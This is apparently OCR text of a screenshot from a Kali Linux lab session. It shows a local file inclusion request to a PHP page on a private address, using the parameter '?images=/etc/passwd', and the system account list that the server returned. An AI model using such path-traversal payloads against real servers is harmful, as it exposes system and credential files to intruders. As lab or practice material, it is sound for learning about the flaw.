 172.17.0.2/ejemplos.php?images=/etc/passwd
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:
/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin nico:x:1000:1000:,,,:/home
/nico:/bin/bash